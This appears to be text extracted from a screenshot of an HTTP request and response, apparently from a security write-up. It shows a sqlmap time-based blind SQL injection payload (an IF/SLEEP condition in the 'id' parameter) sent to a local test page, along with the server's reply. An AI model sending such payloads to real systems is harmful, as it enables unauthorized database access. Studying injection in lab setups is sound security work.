 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20AND%209187%3DIF%28%2819%3D19%
29%2CSLEEP%285%29%2C9187%29 HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 14:00:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 107
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>9dsxczuXkJtn4
Seebug